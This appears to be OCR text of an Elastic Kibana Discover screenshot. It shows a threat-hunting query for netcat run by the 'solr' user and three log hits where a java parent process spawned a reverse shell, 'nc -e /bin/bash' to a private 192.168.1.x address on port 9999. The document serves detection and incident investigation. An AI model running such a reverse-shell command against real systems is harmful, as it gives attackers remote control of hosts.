 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
process.args :"nc" and user.name:"solr"
KQL
Jan 8, 2022 @ 11:06:15.766 → Feb 12, 2022 @ 15:11:28.503
Refresh
+ Add filter
logs-*
process.par
Filter by type 0
Selected fields 2
# process.parent.pid
t process.parent.name
Available fields 5
t process.parent.args
# process.parent.args_count
t process.parent.command_line
t process.parent.entity_id
t process.parent.executable
3 hits
Chart options
3
2.5
2
1.5
1
0.5
0
2022-01-09 00:00 2022-01-16 00:00 2022-01-23 00:00 2022-01-30 00:00 2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
process.pid process.name process.command_line process.parent.pid process.parent.name
:04.574 3875 nc nc -e /bin/bash 192.168.1. 3556 java
10 9999
:21.782 3877 nc nc -e /bin/bash 192.168.1. 3875 nc
10 9999
:21.308 3875 nc nc -e /bin/bash 192.168.1. 3556 java
10 9999